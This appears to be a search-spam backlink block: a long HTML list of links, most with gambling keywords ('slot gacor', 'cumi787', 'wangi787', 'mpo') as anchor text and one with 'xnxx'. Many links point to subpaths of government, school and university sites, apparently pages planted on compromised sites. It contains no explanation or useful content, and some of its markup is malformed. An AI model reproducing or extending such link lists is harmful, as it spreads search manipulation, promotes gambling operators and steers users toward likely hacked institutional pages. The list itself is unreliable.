    <li><a href="https://penawan2022.com/mpo/">slot gacor</a><li>
    <li><a href="https://smkn19jakarta.sch.id/">cumi787</a><li>
    <li><a href="https://akin.ac.id/">slot88</a></li>
    <li><a href="https://akin.ac.id/mahjong/">slot mahjong</a></li>
    <li><a href="https://smkn38jakarta.sch.id/">gacor4d</a></li>
    <li><a href="https://smkn38jakarta.sch.id/cumi787/">cumi787</a></li>
    <li><a href="https://sprta.sudurpashchim.gov.np/mpo/">mpo</a></li>
    <li><a href="https://careerinnepal.com/">wangi787</a></li>
    <li><a href="https://careerinnepal.com/inc/">cumi787</a></li>
    <li><a href="https://careerinnepal.com/mpo/">mpo slot</a></li>
    <li><a href="https://hamromart.xelwel.com/maxwin/">slot maxwin</a></li>
    <li><a href="https://hamromart.xelwel.com/ladangtoto/">ladangtoto2</a></li>
    <li><a href="https://bhanu.naksapass.org/mpo/">mpo</a></li>
    <li><a href="https://bhanu.naksapass.org/inc/">demo slot</a></li>
    <li><a href="https://bhanu.naksapass.org/lib/">wangi787</a></li>
    <li><a href="https://www.gcci.org.pk/">slot88</a></li>
    <li><a href="https://www.gcci.org.pk/mpo/">mpo</a></li>
    <li><a href="https://nasgas.com/">cumi787</a></li>
    <li><a href="https://belladri.com/">wangi787</a></li>
    <li><a href="https://apsacmailsi.edu.pk/">cumi787</a></li>
    <li><a href="https://bdonix.com/">cumi787</a></li>
    <li><a href="https://chattanpvc.com/">wangi787</a></li>
    <li><a href="https://mohtsham.com/">slot gacor 4d</a></li>
    <li><a href="https://www.mzcorp.com/">cumi787</a></li>
    <li><a href="https://www.mzcorp.com/mpo/">mpo</a></li>
    <li><a href="https://pacificancientenergy.com/">cumi787</a></li>
    <li><a href="https://profineestimating.com/">wangi787</a></li>
    <li><a href="https://profineestimating.com/mpo/">mpo</a></li>
    <li><a href="https://ranfunding.com/">wangi787</a></li>
    <li><a href="https://rightwayshelving.com/">slot88</a></li>
    <li><a href="https://sergab.bulog.co.id/mpo/">slot mpo</a></li>
    <li><a href="https://sprta.sudurpashchim.gov.np/">slot88</a></li>
    <li><a href="https://sgskhi.edu.pk/">cumi787</a></li>
    <li><a href="https://sgskhi.edu.pk/mpo/">mpo</a></li>
    <li><a href="https://www.shehzadonline.com/">slot777</a></li>
    <li><a href="https://trepak.pk/">mpo slot</a></li>
    <li><a href="https://rimco.pk/">wangi787</a></li>
    <li><a href="https://westcoastuniversityedu.net/">slot gacor</a></li>
    <li><a href="https://3-star.com.pk/">slot demo</a></li>
    <li><a href="https://latherrinsecarpets.co.uk/">cumi787</a></li>
    <li><a href="https://snowimmaculatecleaning.com/">cumi787</a></li>
    <li><a href="https://scrubbiescleaningservices.com/">cumi787</a></li>
    <li><a href="https://srsparkleservicellc.com/">cumi787</a></li>
    <li><a href="https://nibaagnurseandattendantcentre.com/">cumi787</a></li>
    <li><a href="https://thereflectionexperience.com/">cumi787</a></li>
    <li><a href="https://rainforestecocleaning.com/">wangi787</a></li>
    <li><a href="https://nests.tribal.gov.in/">slot gacor</a></li>
    <li><a href="https://sim-asn.buolkab.go.id/">slot777</a></li>
    <li><a href="https://sim-asn.buolkab.go.id/mpo/">mpo slot</a></li>
    <li><a href="https://entitats.fonspitius.org/mpo/">mpo</a></li>
    <li><a href="https://1to1chiropractic.com/">wangi787</a></li>
    <li><a href="https://www.1stvwparts.com/">toto slot</a></li>
    <li><a href="https://biblicaliq.org/">slot88</a></li>
    <li><a href="https://biblicaliq.org/mpo/">mpo</a></li>
    <li><a href="https://dcmi.org/mpo/">mpo</a></li>
    <li><a href="https://perpus.min9blitar.sch.id/wangi787/">wangi787</a></li>
    <li><a href="https://centroinaperu.com/">wangi787</a></li>
    <li><a href="https://www.chanpez.com/">wangi787</a></li>
    <li><a href="https://diskopukm.sumbarprov.go.id/mahjong/">mahjong ways 2</a></li>
    <li><a href="https://tokobesitegal.com/">wangi787</a></li>
    <li><a href="https://gmcparts.net/">slot mpo</a></li>
    <li><a href="https://oemparts.net/">wangi787</a></li>
    <li><a href="https://dinaspangan.sumbarprov.go.id/">slot gacor 2025</a></li>
    <li><a href="https://anawarma.id/">cumi787</a></li>
    <li><a href="https://anawarma.id/mahjong/">mahjong slot</a></li>
    <li><a href="https://oemparts.net/mpo/">mpo</a></li>
    <li><a href="https://meghalite.com/mpo/">mpo</a></li>
    <li><a href="https://meghalite.com/uni/">slot bet 200</a></li>
    <li><a href="https://www.oempartscatalog.com/inc/">slot gacor 4d</a></li>
    <li><a href="https://vidaandina.com/">wangi787</a></li>
    <li><a href="https://sosapaz.org.mx/">slot777</a></li>
    <li><a href="https://abcworldnews24.com/mpo/">mpo</a></li>
    <li><a href="https://www.ovinetwork.ro/">wangi787</a></li>
    <li><a href="https://www.ovinetwork.ro/thai/">slot thailand</a></li>
    <li><a href="https://diskopukm.sumbarprov.go.id/mpo/">slot mpo</a></li>
    <li><a href="https://dinaspangan.sumbarprov.go.id/mpo/">mpo slot</a></li>
    <li><a href="https://dinaspangan.sumbarprov.go.id/berkas/">wangi787</a></li>
    <li><a href="https://dinaspangan.sumbarprov.go.id/berita/">cumi787</a></li>
    <li><a href="https://sageleather.com.pk/mpo/">mpo slot</a></li>
    <li><a href="https://fishinfo.mizoram.gov.in/mpo/">mpo slot</a></li>
    <li><a href="https://aggital.com/gacor4d/">gacor4d</a></li>
    <li><a href="https://lekkiswiss.com/">cumi787</a></li>
    <li><a href="https://www.haripurchamber.org.pk/">gacor4d</a></li>
    <li><a href="https://fishinfo.mizoram.gov.in/">cumi787</a></li>
    <li><a href="https://e-presensi.sumbawakab.go.id/">wangi787</a></li>
    <li><a href="https://www.simpegda.sumbawakab.go.id/">cumi787</a></li>
    <li><a href="https://mbins.com.my/mpo/">mpo slot</a></li>
    <li><a href="https://www.ovinetwork.ro/mpo/">mpo</a></li>
    <li><a href="https://www.cucerneala.ro/toto/">toto slot</a></li>
    <li><a href="https://e-presensi.sumbawakab.go.id/mpo/">mpo slot</a></li>
    <li><a href="https://fishinfo.mizoram.gov.in/admin/">slot88</a></li>
    <li><a href="https://www.gcci.org.pk/">cumi787</a></li>
    <li><a href="https://www.gcci.org.pk/thailand/">slot thailand</a></li>
    <li><a href="https://admin.gcci.org.pk/">slot777</a></li>
    <li><a href="https://sia.staimsyk.ac.id/mahjong/">slot mahjong</a></li>
    <li><a href="https://sejasa-sumbawa.my.id/">wangi787</a></li>
    <li><a href="https://hondabwp.com/">Honda Bahawalpur</a></li>
    <li><a href="https://www.bezetting.sumbawakab.go.id/">slot88</a></li>
    <li><a href="https://ppid.makassarkota.go.id/">slot gacor</a></li>
    <li><a href="https://admin.ppid.makassarkota.go.id/">cumi787</a></li>
    <li><a href="https://admin.ppid.makassarkota.go.id/inc/">slot777</a></li>
    <li><a href="https://www.bezetting.sumbawakab.go.id/mpo/">slot mpo</a>
    <li><a href="https://cordovampc.com/">wangi787</a></li>
    <li><a href="https://www.bdis-bkpsdm.sumbawakab.go.id/">wangi787</a></li>
    <li><a href="https://rimco.pk/">cumi787</a></li>
    <li><a href="https://simpegda.sumbawakab.go.id/">wangi787</a></li>
    <li><a href="https://gpta.gandaki.gov.np/sepatu/">wangi787</a></li>
    <li><a href="https://amanahtahfiz.sch.id/">wangi787</a></li>
    <li><a href="https://mitramedika.co.id/">cumi787</a></li>
    <li><a href="https://hamromart.xelwel.com/">mahjong slot</a></li>
    <li><a href="https://pangkalpinang.mitramedika.co.id/777/">slot777</a></li>
    <li><a href="https://pmb.staimsyk.ac.id/">wangi787</a></li>
    <li><a href="https://amanah.sch.id/">wangi787</a></li>
    <li><a href="https://ikhglobal.web.id/berkas/">mpo</a></li>
    <li><a href="https://www.ficohitech.com/">cumi787</a></li>
    <li><a href="https://damascusfoldingknife.com/">wangi787</a></li>
    <li><a href="https://companysathi.com/">wangi787</a></li>
    <li><a href="https://companysathi.com/mpo/">mpo slot</a></li>
    <li><a href="https://cedhchihuahua.org.mx/wp/">wangi787</a></li>
    <li><a href="https://distintivoempresadh.mx/">wangi787</a></li>
    <li><a href="https://forwardmexico.com/">wangi787</a></li>
    <li><a href="https://sageleather.com.pk/">cumi787</a></li>
    <li><a href="https://kkn.staimsyk.ac.id/">cumi787</a></li>
    <li><a href="https://hotelrachnapearl.com/">wangi787</a></li>
    <li><a href="https://hitmakerstudios.com/">wangi787</a></li>
    <li><a href="https://mallasestrella.com.mx/admin/">spaceman</a></li>
    <li><a href="https://yashica.com.pk/">wangi787</a></li>
    <li><a href="https://wooltex.com.pk/">wangi787</a></li>
    <li><a href="https://www.websitedesignlahore.com/">slot gacor</a></li>
    <li><a href="https://woerdenenterprise.com/">cumi787</a></li>
    <li><a href="https://www.birtania.co.uk/">cumi787</a></li>
    <li><a href="https://pakistanalco.com/">wangi787</a></li>
    <li><a href="https://wip.elisabethbekasi.com/mpo/">mpo</a></li>
    <li><a href="https://technoplastic.com.pk/">wangi787</a></li>
    <li><a href="https://iiglive.com/">cumi787</a></li>
    <li><a href="https://www.damascusknivesshop.com/">gacor4d</a></li>
    <li><a href="https://villagetalefilms.com/">mpo slot</a></li>
    <li><a href="https://manpowerfoundation.com/">wangi787</a></li>
    <li><a href="https://inlislite.akbidbetara.ac.id/mpo/">mpo slot</a></li>
    <li><a href="https://top10mobiles.com/">slot4d</a></li>
    <li><a href="https://cab2travel.com/">slot online</a></li>
    <li><a href="https://diskopukm.sumbarprov.go.id/">slot777</a></li>
    <li><a href="https://west.waskita.co.id/">wangi787</a></li>
    <li><a href="https://cab2travel.com/">cumi787</a></li>
    <li><a href="https://cdc.stikesmhk.ac.id/">cumi787</a></li>
    <li><a href="https://gpta.gandaki.gov.np/">slot maxwin</a></li>
    <li><a href="https://kabgold.biz/">cumi787</a></li>
    <li><a href="https://alamserantau.com/">wangi787</a></li>
    <li><a href="https://mojotv.xyz/">cumi787</a></li>
    <li><a href="https://www.247workinghost.com/">cumi787</a></li>
    <li><a href="https://absensi.stikesbup.ac.id/">cumi787</a></li>
    <li><a href="https://bkd.staimsyk.ac.id/">wangi787</a></li>
    <li><a href="https://jppb.stikesbup.ac.id/">slot88</a></li>
    <li><a href="https://kkn.staimsyk.ac.id/">cumi787</a></li>
    <li><a href="https://sia.staimsyk.ac.id/">wangi787</a></li>
    <li><a href="https://bkd.forkomyogya.id/">cumi787</a></li>
    <li><a href="https://bintangareng.com/">cumi787</a></li>
    <li><a href="https://smp-alyasini.sch.id/">slot maxwin</a></li>
    <li><a href="https://rkgraphics.co.uk/">wangi787</a></li>
    <li><a href="https://doverstls.co.uk/">wangi787</a></li>
    <li><a href="https://nams.edu.np/">cumi787</a></li>
    <li><a href="https://ikm.perpustakaanterbaik.com/">slot gacor 4d</a></li>
    <li><a href="https://prophetfirst.net/">cumi787</a></li>
    <li><a href="https://www.ops.edu.np/">cumi787</a></li>
    <li><a href="https://kls.edu.np/">slot gacor</a></li>
    <li><a href="https://grishmacontr.com/">cumi787</a></li>
    <li><a href="https://ypphmugomulyo.id/">cumi787</a></li>
    <li><a href="https://rightpath.com.np/">wangi787</a></li>
    <li><a href="https://grishmacontr.com/inc/">toto slot</a></li>
    <li><a href="https://www.mmims.edu.np/">wangi787</a></li>
    <li><a href="https://mtshi.sch.id/">slot mpo</a></li>
    <li><a href="https://holistic.com.pk/">cumi787</a></li>
    <li><a href="https://thecinemabali.com/">cumi787</a></li>
    <li><a href="https://sdnkaryasari4.sch.id/">cumi787</a></li>
    <li><a href="https://solusiborepile-strausspile.com/">cumi787</a></li>
    <li><a href="https://almahfuzkuala.sch.id/">cumi787</a></li>
    <li><a href="https://entitats.fonspitius.org/">cumi787</a></li>
    <li><a href="https://www.lawmill.com/">cumi787</a></li>
    <li><a href="https://mughalbrother.com/">cumi787</a></li>
    <li><a href="https://www.pmc.org.pk/">cumi787</a></li>
    <li><a href="https://mts.ypphmugomulyo.id/">cumi787</a></li>
    <li><a href="https://askopis.id/">cumi787</a></li>
    <li><a href="https://yashica.com.pk/">slot gacor</a></li>
    <li><a href="https://obor-exchange.com/">wangi787</a></li>
    <li><a href="https://prestige-success.com/">cumi787</a></li>
    <li><a href="https://berbudi.pt-padang.go.id/">wangi787</a></li>
    <li><a href="https://www.cinnabon-egypt.com/">cumi787</a></li>
    <li><a href="http://www.taitech.com.hk/">cumi787</a></li>
    <li><a href="https://solusiandalan.com/">wangi787</a></li>
    <li><a href="https://sekolahanb.id/">cumi787</a></li>
    <li><a href="https://hurghada-marina.com/">wangi787</a></li>
    <li><a href="https://hurghada-marina.com/mpo/">mpo</a></li>
    <li><a href="https://www.gasreg.org.eg/">wangi787</a></li>
    <li><a href="https://www.gasreg.org.eg/menu/">cumi787</a></li>
    <li><a href="https://platinumforex.id/">cumi787</a></li>
    <li><a href="https://alnashwanbh.com/">cumi787</a></li>
    <li><a href="https://www.buildplusbahrain.com/">wangi787</a></li>
    <li><a href="https://sagasport.com.bo/">slot thailand</a></li>
    <li><a href="https://eparadisefurniture.com/">slot88</a></li>
    <li><a href="https://control.ifelsetech.com/">wangi787</a></li>
    <li><a href="https://gold.businessbahrain.net/">wangi787</a></li>
    <li><a href="https://baitulmukarram.co.nz/">wangi787</a></li>
    <li><a href="https://lazoresorts.com/">cumi787</a></li>
    <li><a href="https://nmauditors.com/">wangi787</a></li>
    <li><a href="https://fermentechgsv.com/">wangi787</a></li>
    <li><a href="https://ojs.uap.bo/">https://ojs.uap.bo/</a></li>
    <li><a href="https://www.aalimec.ac.in/">wangi787</a></li>
    <li><a href="https://meghalite.com/">slot777</a></li>
    <li><a href="https://tashwirulafkar.or.id/">https://tashwirulafkar.or.id/</a></li>
    <li><a href="https://nnoverseas.com/">cumi787</a></li>
    <li><a href="https://santantoni.fonspitius.org/">wangi787</a></li>
    <li><a href="https://www.odin-investments.com/">https://www.odin-investments.com/</a></li>
    <li><a href="https://www.ccd.com.eg/">https://www.ccd.com.eg/</a></li>
    <li><a href="https://mg.com.eg/">https://mg.com.eg/</a></li>
    <li><a href="https://www.alarabiaeg.com/">https://www.alarabiaeg.com/</a></li>
    <li><a href="https://www.eastjournals.org/">https://www.eastjournals.org/</a></li>
    <li><a href="https://waren.com.eg/">https://waren.com.eg/</a></li>
    <li><a href="https://suratkominfo.hstkab.go.id/">wangi787</a></li>
    <li><a href="https://daa.uui.ac.id/">https://daa.uui.ac.id/</a></li>
    <li><a href="https://quinx.org/">https://quinx.org/</a></li>
    <li><a href="https://www.greenpulse.eu/">https://www.greenpulse.eu/</a></li>
    <li><a href="https://www.galia.be/">https://www.galia.be/</a></li>
    <li><a href="https://trevion.be/">https://trevion.be/</a></li>
    <li><a href="https://muthuacademy.com/">cumi787</a></li>
    <li><a href="https://amspolytechnic.ac.in/">wangi787</a></li>
    <li><a href="https://www.imprentamanonelles.com/">https://www.imprentamanonelles.com/</a></li>
    <li><a href="https://marinasantaeulalia.com/">https://marinasantaeulalia.com/</a></li>
    <li><a href="https://yw.services/">https://yw.services/</a></li>
    <li><a href="https://planvandaag.be/">slot88</a></li>
    <li><a href="https://sacaleta.es/">https://sacaleta.es/</a></li>
    <li><a href="https://paissadenbernat.com/">wangi787</a></li>
    <li><a href="https://fikom.moestopo.ac.id/">cumi787</a></li>
    <li><a href="https://nosotrasdecidimos.catolicasbolivia.org/">https://nosotrasdecidimos.catolicasbolivia.org/</a></li>
    <li><a href="https://www.unwo.org/">https://www.unwo.org/</a></li>
    <li><a href="https://coteor.com.bo/">https://coteor.com.bo/</a></li>
    <li><a href="https://www.mariospizzaexpress.com/">https://www.mariospizzaexpress.com/</a></li>
    <li><a href="https://simantap.unper.ac.id/">cumi787</a></li>
    <li><a href="https://inmobiliaria-ibiza.com/">https://inmobiliaria-ibiza.com/</a></li>
    <li><a href="https://www.night-aires.com/nightclubs/">spaceman</a></li>
    <li><a href="https://nutech.hk/">Cumi787</a></li>
    <li><a href="https://eivipyachts.com/">https://eivipyachts.com/</a></li>
    <li><a href="https://imc-adv.com/">cumi787</a></li>
    <li><a href="https://ftugba.org.hk/">cumi787</a></li>
    <li><a href="https://olirestaurantes.com/">https://olirestaurantes.com/</a></li>
    <li><a href="https://valley-club.com/stories/">wangi787</a></li>
    <li><a href="https://gokartssantaeulalia.com/">wangi787</a></li>
    <li><a href="https://jdih.kutaitimurkab.go.id/">slot gacor</a></li>
    <li><a href="https://www.hybridfordon.se/">https://www.hybridfordon.se/</a></li>
    <li><a href="https://www.eeig.com.eg/">https://www.eeig.com.eg/</a></li>
    </ul>
    <li><a href="https://simcabud.makassarkota.go.id/">wangi787</a></li>
    <li><a href="https://vinoyco.com/">slot88</a></li>
    <li><a href="https://imec.com.mx/">wangi787</a></li>
    <li><a href="https://escoladarteivissa.com/">wangi787</a></li>
    <li><a href="https://mardeibiza.net/">cumi787</a></li>
    <li><a href="https://www.ibizagocar.com/">cumi787</a></li>
    <li><a href="https://undhi.ac.id/">slot88</a></li>
    <li><a href="https://paissadenbernat.com/wedding-ibiza-kids/">wangi787</a></li>
    <li><a href="https://autosescana.com/">https://autosescana.com/</a></li>
    <li><a href="https://narakame.com/">wangi787</a></li>
    <li><a href="https://www.ibizayogaretreat.com/">wangi787</a></li>
    <li><a href="https://ppid.pta-mataram.go.id/">slot gacor</a></li>
    <li><a href="https://pa-kolaka.go.id/">wangi787</a></li>
    <li><a href="https://pta-mataram.go.id/">cumi787</a></li>
    <li<a href="https://www.agesolutions.com.mx/">wangi787</a></li>
    <li><a href="https://buildinnovation.com.np/">wangi787</a></li>
    <li><a href="https://infolaicidad.catolicasbolivia.org/">wangi787</a></li>
    <li><a href="https://almacenesaragon.com/">wangi787</a></li>
    <li><a href="https://libro-ojs.uap.bo/">https://libro-ojs.uap.bo/</a></li>
    <li><a href="https://sakti.es/">https://sakti.es/</a></li>
    <li><a href="https://eivipvillas.com/">https://eivipvillas.com/</a></li>
    <li><a href="https://clientes.boliviahost.com/">cumi787</a></li>
    <li><a href="https://elisabethbekasi.com/">slot88</a></li>
    <li><a href="https://claudiapardellans.com/">cumi787</a></li>
    <li><a href="https://congresoveterinarioibiza.com/">wangi787</a></li>
    <li><a href="https://dtsbolivia.com/">wangi787</a></li>
    <li><a href="https://tecseris.com.mx/">https://tecseris.com.mx/</a></li>
    <li><a href="https://bairesagency.com">https://bairesagency.com</a></li>
    <li><a href="https://estenssorodesign.com/">https://estenssorodesign.com/</a></li>
    <li><a href="https://jayibizacharter.com/">wangi787</a></li>
    <li><a href="https://ojs.brida.makassarkota.go.id/">wangi787</a></li>
    <li><a href="http://tstamp.com.hk/">cumi787</a></li>
    <li><a href="https://healthshop.clinicurehealthcare.com/">cumi787</a></li>
    <li><a href="https://hospedaje.website/">wangi787</a></li>
    <li><a href="https://himalayancollegeup.com/">wangi787</a></li>
    <li><a href="https://www.magnetic-travel.com/">cumi787</a></li>
    <li><a href="https://classbusinessgroup.com/">wangi787</a></li>
    <li><a href="https://classmomento.com/">wangi787</a></li>
    <li><a href="https://electroterrabo.com/">wangi787</a></li>
    <li><a href="https://kachimushi.com/">https://kachimushi.com/</a></li>
    <li><a href="https://bienesraicesseinsur.com/">wangi787</a></li>
    <li><a href="https://aurasustentable.com/">https://aurasustentable.com/</a></li>
    <li><a href="https://buggy.one/">https://buggy.one/</a></li>
    <li><a href="https://tamdeenbc.com/">cumi787</a></li>
    <li><a href="https://vrbuildersanddevelopers.com/">cumi787</a></li>
    <li><a href="https://rvsngo.in/">https://rvsngo.in/</a></li>
    <li><a href="https://expediyaholiday.com/">slot gacor 4d</a></li>
    <li><a href="https://catolicasbolivia.org/">wangi787</a></li>
    <li><a href="https://www.agyadeg.com/">https://www.agyadeg.com/</a></li>
    <li><a href="https://iprbolivia.org/">slot gacor</a></li>
    <li><a href="https://tbfc.com.eg/">slot gacor</a></li>
    <li><a href="https://schedioscientific.com/">cumi787</a></li>
    <li><a href="https://www.codingers.id/">cumi787</a></li>
    <li><a href="https://www.chanpez.com/">cumi787</a></li>
    <li><a href="https://cqfdlima.org/">wangi787</a></li>
    <li><a href="https://campuspacovazquez.com/">mpo</a></li>
    <li><a href="https://www.ropehost.com/">cumi787</a></li>
    <li><a href="https://spfh.org.pe/">https://spfh.org.pe/</a></li>
    <li><a href="https://vidaandina.com/">https://vidaandina.com/</a></li>
    <li><a href="https://digilib.uui.ac.id/">wangi787</a></li>
    <li><a href="https://grupoechevarriaperea.com/">cumi787</a></li>
    <li><a href="https://imfelsac.com/">wangi787</a></li>
    <li><a href="https://inkaperuhost.com/">cumi787</a></li>
    <li><a href="https://insotecperusac.com/">cumi787</a></li>
    <li><a href="https://sipenmaru.uui.ac.id/">cumi787</a></li>
    <li><a href="https://library.uui.ac.id/">cumi787</a></li>
    <li><a href="https://peruestudio.com/">wangi787</a></li>
    <li><a href="https://www.prensaaldia.com/">https://www.prensaaldia.com/</a></li>
    <li><a href="https://www.motor138.biz/">https://www.motor138.biz/</a></li>
    <li><a href="https://jfe.com.hk/">https://jfe.com.hk/</a></li>
    <li><a href="https://uninesac.com/">https://uninesac.com/</a></li>
    <li><a href="https://awareinss.com/">https://awareinss.com/</a></li>
    <li><a href="https://www.jagrathalegal.com/">https://www.jagrathalegal.com/</a></li>
    <li><a href="https://www.hommetfitness.com/">https://www.hommetfitness.com/</a></li>
    <li><a href="https://primetimeloans.com.au/">https://primetimeloans.com.au/</a></li>
    <li><a href="https://thefitique.com/">slot demo</a></li>
    <li><a href="https://verticalservicesperu.com/">cumi787</a></li>
    <li><a href="https://www.megaremates.com.mx/">cumi787</a></li>
    <li><a href="https://prestamos-en-efectivo.efectimundo.com.mx/">cumi787</a></li>
    <li><a href="https://www.danusari.com/">cumi787</a></li>
    <li><a href="https://cordovampc.com/">https://cordovampc.com/</a></li>
    <li><a href="https://www.thebusinesstribune.com/">wangi787</a></li>
    <li><a href="https://umc-bd.com/">wangi787</a></li>
    <li><a href="https://unc-bd.com/">slot gacor</a></li>
    <li><a href="https://gblbs.com.np/">slot gacor</a></li>
    <li><a href="https://companysathi.com/">wangi787</a></li>
    <li><a href="https://umtti-bd.com/">cumi787</a></li>
    <li><a href="https://alokitokantho.com/">wangi787</a></li>
    <li><a href="https://bastawatch.com/">cumi787</a></li>
    <li><a href="https://30am.mt-2.ro/">spaceman</a></li>
    <li><a href="https://gblbs.com.np/">https://gblbs.com.np/</a></li>
    <li><a href="https://companysathi.com/">https://companysathi.com/</a></li>
    <li><a href="https://volksalemana.com.mx/">https://volksalemana.com.mx/</a></li>
    <li><a href="https://abhignaconstructions.com/">mpo slot</a></li>
    <li><a href="https://varanasitaxiwale.com/">wangi787</a></li>
    <li><a href="https://smdevelopersindia.com/">wangi787</a></li>
    <li><a href="https://sasigroups.in/">https://sasigroups.in/</a></li>
    <li><a href="https://sqamer.com/">wangi787</a></li>
    <li><a href="https://prandhyan.org/">https://prandhyan.org/</a></li>
    <li><a href="https://shreenavkarservices.com/">https://shreenavkarservices.com/</a></li>
    <li><a href="https://e-pasi.pta-palu.com/">slot88</a></li>
    <li><a href="https://metin2rospeed.ro/">gacor4d</a></li>
    <li><a href="https://site.metin2rospeed.ro/">slot mahjong</a></li>
    <li><a href="https://www.simpegda.sumbawakab.go.id/">slot gacor</a></li>
    <li><a href="https://e-presensi.sumbawakab.go.id/">cumi787</a></li>
    <li><a href="https://elbifeasadero.com/">mpo slot</a></li>
    <li><a href="https://katera.com.mx/">wangi787</a></li>
    <li><a href="https://sitioreforma.com.mx/">https://sitioreforma.com.mx/</a></li>
    <li><a href="https://damicorperu.com/">wangi787</a></li>
    <li><a href="https://masiljoperu.com/">wangi787</a></li>
    <li><a href="https://wox2.com/">cumi787</a></li>
    <li><a href="https://www.cucerneala.ro/">wangi787</a></li>
    <li><a href="https://www.cucerneala.ro/bkp/">xnxx</a></li>
    <li><a href="https://michelle-art.com/">https://michelle-art.com/</a></li>
    <li><a href="https://aarnaprojects.in/">https://aarnaprojects.in/</a></li>
    <li><a href="https://cbrconstructions.in/">https://cbrconstructions.in/</a></li>
    <li><a href="https://www.shuoaointernational.com/">https://www.shuoaointernational.com/</a></li>
    <li><a href="http://ladeux.com.hk/">http://ladeux.com.hk/</a></li>
    <li><a href="http://www.hoifungsc.com/">http://www.hoifungsc.com/</a></li>
    <li><a href="http://taitech.com.hk/">http://taitech.com.hk/</a></li>
    <li><a href="http://hotdesign.hk/">http://hotdesign.hk/</a></li>
    <li><a href="https://gretasolutions.com/">https://gretasolutions.com/</a></li>
    <li><a href="https://beemusiccompany.com/">https://beemusiccompany.com/</a></li>
    <li><a href="https://nesportsfoundation.in/">https://nesportsfoundation.in/</a></li>
    <li><a href="https://himalayancollegeup.com/">mpo slot</a></li>
    <li><a href="https://clients.bartamanict.com/">cumi787</a></li>
    <li><a href="https://argroupofcompanies.com/">wangi787</a></li>
    <li><a href="https://pmb.usxiitapanuli.ac.id/">cumi787</a></li>
    <li><a href="https://basastrasia.usxiitapanuli.ac.id/">wangi787</a></li>
    <li><a href="https://mujeresencomunidad.org/">https://mujeresencomunidad.org/</a></li>
    <li><a href="https://www.drbhaminicherkatt.com/">https://www.drbhaminicherkatt.com/</a></li>
    <li><a href="https://sdn19tp.sch.id/">https://sdn19tp.sch.id/</a></li>
    <li><a href="https://aleshacluster.com/">https://aleshacluster.com/</a></li>
    <li><a href="https://teknologio.id/">https://teknologio.id/</a></li>
    <li><a href="https://azzi.com.mx/">mpo</a></li>
    <li><a href="https://nextbrain.mx/">https://nextbrain.mx/</a></li>
    <li><a href="https://ninjutsu.com.mx/">https://ninjutsu.com.mx/</a></li>
    <li><a href="https://indonesian-lawyer.com/">wangi787</a></li>
    <li><a href="https://indonesian-lawyer.com/">https://indonesian-lawyer.com/</a></li>
    <li><a href="https://reportikanews.com/">https://reportikanews.com/</a></li>
    <li><a href="https://rafting.id/">https://rafting.id/</a></li>
    <li><a href="https://perpus.smp3banguntapan.sch.id/">https://perpus.smp3banguntapan.sch.id/</a></li>
    <li><a href="https://diskominfo.burukab.go.id/">https://diskominfo.burukab.go.id/</a></li>
    <li><a href="https://disdukcapil.burukab.go.id/">mpo</a></li>
    <li><a href="https://diskominfo.burukab.go.id/">cumi787</a></li>
    <li><a href="https://kadoplus.com/">cumi787</a></li>
    <li><a href="https://viploungebar.com/">https://viploungebar.com/</a></li>
    <li><a href="https://sanfranciscobol.org/">https://sanfranciscobol.org/</a></li>
    <li><a href="https://lp2m.stai-yamisa.ac.id/">mahjong slot</a></li>
    <li><a href="https://libeeshoney.com.au/">wangi787</a></li>
    <li><a href="https://worldloca.com/">https://worldloca.com/</a></li>
    <li><a href="https://lifenow.org.au/">https://lifenow.org.au/</a></li>
    <li><a href="https://cbrconstructions.in/">cumi787</a></li>
    <li><a href="https://ibizaruralvillas.com/">wangi787</a></li>
    <li><a href="https://stai-yamisa.ac.id/">cumi787</a></li>
    <li><a href="https://perpus.bandungkab.go.id/opac/">cumi787</a></li>
    <li><a href="https://perpus.bandungkab.go.id/opac/inc/">mpo</a></li>
    <li><a href="https://epaper.dailyamaderrajbari.com/">toto slot</a></li>
    <li><a href="https://penjaminanmutu.stai-yamisa.ac.id/">slot demo</a></li>
    <li><a href="https://iso.mpc.gov.my/uploads/inc/">slot777</a></li>
    <li><a href="https://goldenloans.com.au/">https://goldenloans.com.au/</a></li>
    <li><a href="https://bartamanict.com/">slot kamboja</a></li>
    <li><a href="https://careerpluscomputer.com/">https://careerpluscomputer.com/</a></li>
    <li><a href="https://humsafaryatri.com/">https://humsafaryatri.com/</a></li>
    <li><a href="https://careerpluscomputer.com/">slot777</a></li>
    <li><a href="https://aggital.com/">https://aggital.com/</a></li>
    <li><a href="https://cricketwala.in/">https://cricketwala.in/</a></li>
    <li><a href="https://shreemateguesthouse.com/">https://shreemateguesthouse.com/</a></li>
    <li><a href="https://digitalwebidea.com/">https://digitalwebidea.com/</a></li>
    <li><a href="https://awareinss.com/">https://awareinss.com/</a></li>
    </li><a href="https://www.odin-investments.com/">cumi787</a></li>
    <li><a href="https://itq.ac.id/">cumi787</a></li>
    <li><a href="https://camsindia.ac.in/">https://camsindia.ac.in/</a></li>
    <li><a href="https://www.drbhaminicherkatt.com/">https://www.drbhaminicherkatt.com/</a></li>
    <li><a href="https://www.goodwillfreight.com/">https://www.goodwillfreight.com/</a></li>
    <li><a href="https://www.hommetfitness.com/">https://www.hommetfitness.com/</a></li>
    <li><a href="https://tidorekota.go.id/">cumi787</a></li>
    <li><a href="https://eralis.minagri.gov.rw/files/lib/">wangi787</a></li>
    <li><a href="https://crm.adridgemedia.com/">https://crm.adridgemedia.com/</a></li>
    <li><a href="https://www.litllcuae.com/">https://www.litllcuae.com/</a></li>
    <li><a href="https://www.mbciss.com/">https://www.mbciss.com/</a></li>
    <li><a href="https://www.navajeevannaturopathy.com/">https://www.navajeevannaturopathy.com/</a></li>
    <li><a href="https://jdih.dprd.cirebonkab.go.id/">wangi787</a></li>
    <li><a href="https://kmisfip2.kehutanan.go.id/styles/lib/">wangi787</a></li>
    <li><a href="https://kmisfip2.kehutanan.go.id/styles/inc/">cumi787</a></li>
    <li><a href="https://imc-adv.com/">cumi787</a></li>
    <li><a href="https://ksebecsekm.com/">https://ksebecsekm.com/</a></li>
    <li><a href="https://saagabadmintonacademy.com/">https://saagabadmintonacademy.com/</a></li>
    <li><a href="https://amanah.sch.id/">https://amanah.sch.id/</a></li>
    <li><a href="https://institusipelatihanikh.web.id/">wangi787</a></li>
    <li><a href="https://ptsp.ptun-bandarlampung.go.id/">slot gacor</a></li>
    <li><a href="https://magpiesolution.co.uk/">wangi787</a></li>
    <li><a href="http://citla.com.mx/">http://citla.com.mx/</a></li>
    <li><a href="https://www.researchpublications.org/">https://www.researchpublications.org/</a></li>
    <li><a href="https://elbifeasadero.com/">https://elbifeasadero.com/</a></li>
